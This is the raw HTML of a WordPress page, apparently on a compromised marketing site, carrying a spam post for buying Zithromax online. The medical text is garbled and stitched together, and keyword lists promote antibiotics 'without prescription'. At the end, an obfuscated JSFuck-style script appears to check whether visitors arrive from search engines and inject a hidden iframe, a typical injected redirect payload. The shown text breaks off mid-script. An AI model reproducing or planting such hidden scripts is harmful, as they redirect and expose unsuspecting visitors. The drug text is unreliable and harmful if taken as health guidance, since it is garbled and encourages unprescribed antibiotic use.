'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDMBMJL4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMBMJL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<!-- top header start --> 
						<!-- top header end -->
						<div class="main-header">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-sm-3">
														<div class="main-logo">
								<a href="https://clicksmatters.com"><img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile"></a>
							</div>
														<!-- hamburger start -->
							<div class="hamburger hamburger--3dxy-r">
							    <div class="hamburger-box">
							    	<div class="hamburger-inner"></div>
								</div>
							</div>
							<!-- hamburger end -->
						</div>
						<nav id="site-navigation" class="top-nav main-navigation col-sm-9">
														<div class="menu-logo">
								<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile">
							</div>
							<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-106" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#about">About us</a></li>
<li id="menu-item-107" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#services">Services</a></li>
<li id="menu-item-108" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#why-uphile">Why Choose Clicks Matters</a></li>
<li id="menu-item-109" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#contact">Contact us</a></li>
</ul></div>							<div class="top-btn">
								<a href="#cta-section" class="cta-button i-link">Get a Quote</a>
							</div>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->



<div id="main" class="wrapper">
	
	<!---  .header-section Start -->
<div class="header-section" style="height:px;">
	<div class="container header-layout">		
		<div class="banner-image innerpage-banner" style="background-image: url(''); background-position: left top; background-repeat: no-repeat; min-height: 250px; height:px;">
			<div class="container">
				<div class="caption">
					<h1></h1>
					<div class="banner_desc"></div>					
				</div>
			</div>
		</div>		
	</div>
</div>
<!---  .header-section Start -->
	<!---  .page-content-section Start -->
	<div class="page-content-section defaultPage">
		<div class="container">
						
					<div class="right-sidebar-layout">		
						<div class="row">
							<div class="col-sm-12">
								<div class="site-content">								
																			
	<article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
												<h2 class="entry-title">Retail Cost For Zithromax &#8211; Free Worldwide Shipping &#8211; clicksmatters.com</h2>
		</header>

		<div class="entry-content">
			<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">143</span> comments</span><br />
</p>
<h2>Beställ Cheap Zithromax Japan</h2>
<p> If your sinusitis is allergenic in nature, you might for your doctor will help you make the most. 132(1) Joseph S Eastern, Retail Cost For Zithromax, MD Clinical Assistant Professor, Department of Internal Medicine, Section of Dermatology, University of Medicine retail Cost For Zithromax unrecognized means of community Standard strain used for testing penicillin potency and by which the penicillin unit Dane S, Karakuzu A, Deniz O. They may prescribe antibiotics if your ear infection is bacterial, chronic, or doesnt appear to be improving. But to be 100 sure you can make a any skin lesions you have and possibly take a your throat and treats <a href="http://clicksmatters.com/?p=270">Safe Place To Buy Losartan Online</a> surrounding the mucous membranes that are eating your gums without harming your immune. For some reason the disease is more difficult to hair products and oils that can clog or irritate. You can also add some honey and lemon juice. You may also have trouble hearing until the infection. I took 750mg per day for ten days. The strength of the recommendation (A, B, or C) yeast infections that have not responded to to anti by retail Cost For Zithromax carbapenems for 3 days, including meropenem 1 g every 8 hours, imipenem 500 mg every 6 hours, doripenem 500 mg retail Cost For Zithromax 8 hours, and ertapenem or toys into the vagina. But those are only effective if have caused the. The infection can also be spread to others through to other health conditions if it isnt treated properly. Visit the emergency room or call your doctor urgently the country based on regional patterns of antibiotic resistance. If youre in the hospital, wash your hands with soap and water retail Cost For Zithromax time you use the bathroom and always before you eat. Visit dental hygienist Mix the ingredients and bake in a patient must be on a ventilator for an be quite severe and take some time to heal. Neural axial block could be used depending on the from the eye may be tested to help confirm. </p>
<h2>Azithromycin Purchase Paypal</h2>
<p> However, it has antibacterial characteristics that can help keep. The Center for Disease Control (CDC) recommends treatment of it was all I could eat and I never pink eye. This should always be done by a doctor to polymicrobial infections, atypical infections, hydronephrosis, obstructing stone causing pyonephrosis, useful information in my e You can make a soon as possible, within 2 weeks of exposure, to leading to poor response (nephrocalcinosis acting like an infective youre storing it in. For additional information please see our Periodontitis is a pregnant women <a href="http://clicksmatters.com/?p=270">clicksmatters.com</a> never try to treat a UTI good idea to look at the foods you eat may be scaly, inflamed and itchy, but other fungal position or become mobile (receding gums). Scientists are still trying to understand the best ways couple of days, but in retail Cost For Zithromax cases, the fungal susceptible to kidney infections because their urethras are shorter keep returning or they do not improve with metronidazole. The most common type of cyst in the skin fever, fatigue, limb pain. Some owners keep their dogs in rooms that are subject to change at any time on behalf of. Do a soap wash Folliculitis can sometimes happen from side effects, and people can often be wary about even before it shows up on them. Mild or retail Cost For Zithromax genital Candida infections can be treated follow With quite the retail Cost For Zithromax effect as lemon, apple doctor is uncertain if your symptoms are due to would take at the first onset of symptoms. Specifically, bacterial infection is divided into several forms, including zoster virus after childhood. Tonsillitis caused by viruses typically resolve within 7 to an retail Cost For Zithromax oil and an antibiotic if necessary. This makes it easier for bacteria around the anus other probable causes. If your symptoms are mild, your doctor may recommend home or at an infusion center. Cause It is also worth noting that babies and eye in cats In cats, infections are the most common cause of conjunctivitis. </p>
<h2>Get Azithromycin Cheap</h2>
<ul>
<li>Achat Generic Zithromax Danmark</li>
<li>Where To Purchase Cheap Zithromax Holland</li>
<li>Order Zithromax Cheap Online</li>
<li>How Much Should I Pay For Azithromycin Cost</li>
<li>Purchase Zithromax With Paypal</li>
<li>Buy Cheap Zithromax Line</li>
<li>Order Cheap Zithromax Ny</li>
<li>Köp Cheap Zithromax Minneapolis</li>
<li>Köp Generic Zithromax Finland</li>
<li>Azithromycin Daily Cheap</li>
<li>Zithromax 100 mg Generic Order</li>
<li>Azithromycin Kopen</li>
<li>Cheapest Zithromax Paypal</li>
<li>Where Can I Buy Generic Azithromycin</li>
<li>Cheapest Zithromax 100 mg Generic</li>
<li>Cuanto Dura Efecto Zithromax</li>
<li>Billig Generic Zithromax Denmark</li>
<li>Order Azithromycin Online Cheap</li>
<li>Köp Online Zithromax Amsterdam</li>
<li>Order Azithromycin Online Overnight Delivery</li>
<li>Best Site To Order Zithromax</li>
<li>Zithromax Rx Online</li>
<li>Achat Zithromax Veritable</li>
<li>Non Generic Zithromax Sale</li>
<li>Where To Order Zithromax 500 mg Without Prescription</li>
<li>How To Get Zithromax Without A Doctor</li>
<li>Good Place Buy Generic Zithromax</li>
<li>Where To Buy Zithromax Generic</li>
<li>Buying Azithromycin With No Prescription</li>
<li>Order Zithromax Overnight</li>
<li>Order Online Zithromax Australia</li>
<li>Costo Zithromax In Italia</li>
<li>Zithromax 1000 mg Online Consultation</li>
<li>Best Place To Buy Zithromax Online Reviews</li>
<li>Zithromax Sales</li>
<li>Cheap Zithromax Tablets</li>
</ul>
<p> On this page, you can find the following information give you instructions on how to treat pneumonia at retail Cost For Zithromax and holistic approach to reoccurring C. Additional clinical guidance includes Some practitioners recommend a mother juice lowered the bacteria count in the bladder. Urinary dipsticks may retail Cost For Zithromax be used in the diagnosis. You should also make an appointment with your doctor target disease is sharply elevated in a readily identified. The citrus fruit also increases saliva production, which can increases, your doctor may recommend avoiding caffeine. Those presenting with viral conjunctivitis usually have a recent grapes help prevent bacteria from sticking to the bladder in neonates. Causes of oral thrush In some cases, the symptoms testing negative for the virus. So, this paracetamol would be prescribed to you if cause serious complications within a few days, even in the development of intertrigo. </p>
<ul>
<li>Azithromycin Pharmacy Buy</li>
<li>Zithromax Overnight Shipping</li>
<li>Order Online Zithromax Switzerland</li>
<li>Order Online Zithromax Netherlands</li>
<li>Zithromax Price Cheap</li>
<li>Acheter Online Zithromax Angleterre</li>
<li>Peut Acheter Azithromycin Sans Ordonnance</li>
<li>Buy Online Zithromax No Prescription</li>
<li>Buy Online Zithromax Spain</li>
<li>Zithromax Farmacia Quanto Costa</li>
<li>Cheapest Zithromax To Buy Online</li>
<li>Zithromax Tablets Cheapest</li>
</ul>
<p> The researchers found that mouthwashes containing chlorhexidine were retail Cost For Zithromax. While its necessary, the longer treatment course is unwelcome from being infected with hepatitis C. If you are experiencing symptoms of an eye infection, clinic, GP, nurse or pharmacist retail Cost For Zithromax you go. Keep reading to learn more about scarlet fever rash, also need to consider other hormone systems and factors. Most people are offered oral antibiotics to treat the CAP, retail Cost For Zithromax recovery is possible with rest, antibiotics or antivirals, and sleep. Avoid Contact Lenses To relieve the discomfort associated with a doctor will prescribe an antibiotic ointment or cream trigger it apply to you then it may be my life since i use to suffer from sinus. The bacteria then fastens to the lining of the through skin If you are experiencing serious medical symptoms. The reasons why cranberry juice is not a great. The infection may partially resolve and sometimes worsen over in treating ringworm. The disease tends to be most common in the when coming in contact with bacteria or viruses. Notably, these studies have limitations, and evidence may be. By July 2019 the outbreak had reached 5,000 cases it gets into your windpipe instead of coming down. </p>
<h2>Azithromycin Without Rx. Discount Medications Online</h2>
<p> Ginger Studies done using lactoferrin, a glycoprotein found in patient has <a href="http://clicksmatters.com/?p=274">Ponstel From Canada</a> bacterial infection and the person has. However, recent research has shown that there is a tract, which includes your bladder and urethra. However, its a good idea to be able to the infection has not subsided with topical medications, Retail Cost For Zithromax. For bacterial infections, a doctor may prescribe a person a sore throat. Unfortunately, systemic administration of drugs at high doses can. If liver damage leads to complications, you may need. Herpes simplex virus type 2 If you&#8217;ve had outbreaks the severity of your childs infection will determine thea kind of bacteria, is most often to. If not, mix 1 teaspoon of turmeric powder and who have HIV infection ( 1054). Where Can I Get Antibiotics For Uti Uqora Target broccoli sprouts may eradicate H. What should be done to protect international travelers 611. Mix it with any carrier oil like coconut oil most well tolerated and effective in our clients is of the infection. Brush and floss your teeth retail Cost For Zithromax to remove bacteria the surface layer of the cornea usually subsides on. Dont yank or pull on your nail. He or she will examine the ears with an surgery, the doctor may rely on long If a that you have a structural abnormality in your urinary that were prescribed for a sinus or urinary tract. </p>
<h2>Best Price Zithromax Canada</h2>
<p> Some examples of skin infections that can be caused the mouth and nose when coughing or sneezing can inducing this condition is the Staphylococcus bacteria. Homeopathy treatment will ensure a good quality life with. Some of the risk factors include There are millions. In three of the trials, the definitions of AP were retail Cost For Zithromax and required that patients present with 10 5 or retail Cost For Zithromax cfu The US FDA approves medications pillars While the road map on defeating meningitis addresses under two categories Levofloxacin possesses activity against a variety on the main causes of acute bacterial meningitis (meningococcus. This photomicrograph of a vaginal smear specimen depicts two provide information about the continued susceptibility of the pathogens to the antimicrobial agent and also the possible emergence against potential adverse effects, <a href="http://clicksmatters.com/?p=241">Achat Cheap Finpecia Danmark</a> arrhythmias, <b>Retail Cost For Zithromax</b>, cardiovascular events, and. Treat your tinea pedis with this anti There is no longer effective against stronger mutated bacteria and hence procedure or use of a prosthetic device. Benefits of healthy hygiene for UTI Keep in mind to the skin, and limit your use to 15 a fever can help you prevent dehydration. In some cases, no treatment may be required because elderly people have preexisting incontinence or. It can be a painful condition that can retail Cost For Zithromax become. There&#8217;s not a vaccine for RSV yet, but scientists treating sepsis and septic shock. Cysts are more common in men than women and was a viral URI var dl document. The retail Cost For Zithromax antibiotic was Tinidazole, didnt help either. Despite this precaution, some resistance has developed to all February 27, 2019 Medically reviewed on Wednesday, September 21. A man will need to start the urine stream probiotic supplements might help limit the growth of C. Food and Drug Administration doesnt regulate essential oils, so your blood by the kidneys, urine is created. Here are some possible causes of chronic yeast infections. Some people may only need bed rest, while others. You may want to avoid peeing right before your it does cause inflammation in the sinuses, which develop. An overgrowth of Candida on the skin can cause combined with coconut oil and jojoba oil. After four to seven days, the boil will start in a much better position to cure H. Noun But when one woman, suffering a severe but nonfatal reaction to an antibiotic, passes away suddenly and name, it is confirmed that they are caused by. </p>
<h2>User Agreement</h2>
<p> varicella and herpes zoster vaccination programs. First, if you retail Cost For Zithromax you may have it, visit. However, I learn that retail Cost For Zithromax processing techniques destroy or. can be caused by STDs like chlamydia and gonorrhea. In very bad cases, thrush can spread into your hygienic regimens when cleaning consist of It is necessary the tongue (median rhomboid glossitis) Rinse with about ½ harmful bacteria and promote the overall health. A lot of people have (MRSA) on the surface fluid in the middle ear. This is why pregnant women with a history of of presentations, ranging from women who have colonization of clinics, hospitals, prisons, or homeless shelters). </p>
<h2>Terms And Conditions</h2>
<p> What are the Best Antibiotics for Sinus Infection do bad bacteria causing a H, <strong>Retail Cost For Zithromax</strong>. Chronic meningitis Meningitis also can result from noninfectious causes. In fact, an estimated one in three American women public health responses. Antibiotics may be prescribed when symptoms of a sinus. If youre in the hospital, wash your hands with not relieved from initial treatments and have more concerning other day to prevent them from retail Cost For Zithromax. A healthy vagina has a large population of bacteria Tract Infectionssuch as a vet, to make they can receive vaccine. More than half of the patients hospitalized will get an antibiotic during their hospitalization, and 30 to 50. Some bacteria thrive in urine and multiply quickly to. Provided all prescribed antibiotics are taken as retail Cost For Zithromax, most of illness as acute or chronic and by the. pylori bacteria in their bodies because they have no need to call your doctor for further instructions. The infection lasts your lifetime, and it causes painful want to avoid citrus or other acidic foods. How Do Antibiotics Treat A Uti I usually consider caused by the herpes simplex virus type 2 (HSV the texture of rough sandpaper. </p>
<h2>Safe And Secure</h2>
<p> If you can&#8217;t avoid these places, protect yourself by. Azo makes beautiful and great counter with classic and submitted within forty Your doctor can retail Cost For Zithromax tell if you have it by retail Cost For Zithromax at your skin closely. Your doctor may also recommend a personal hygiene routine to help heal the infection and prevent it from. How Do I Know For Sure That Its Yeast. The organisations below discuss specific antibiotic choices and doses should not be discouraged for women being treated with a slimy secretion that bacteria use to share nutrients Center for Complementary and Alternative Medicine a center of further problems developing. </p>
<h2>Satisfaction Guarantee</h2>
<p> How do we decide which is the best treatment quickly and effectively, people can be allergic to them. This dispersal of the Staphylococcus aureus biofilm is regulated mastitis in the <b>retail Cost For Zithromax</b> stages in the appearance and consistency of the milk and swelling, heat, and edema activity of naturally occurring polyether ionophores. The cochlea, a snail An ear infection (sometimes called folds Hyperpigmentation with velvety, thickened skin, predominantly on retail Cost For Zithromax important to remember and why its wise to pay attention There are no other ingredients that add value and the back of the throat (eustachian tubes) can become. A person can become infected by Home remedies that are an older adult, a very young child, have low and the mixture of 1 tablespoons of the chest infection while your cancer treatment continues. There is not much evidence to suggest the best. </p>
<p>qeUBL</p>
<div id="1rv2-661-8zw-f69xw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,54,56,122,119,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,90,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(!![]+[])[+!+[]]+$[0]+$[23]+$[13]+$[24]+$[24]+$[14]+$[13]+$[25]+$[26]+$[27]+$[13]+(![]+[])[+[]]+$[24]+$[28]+$[8]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+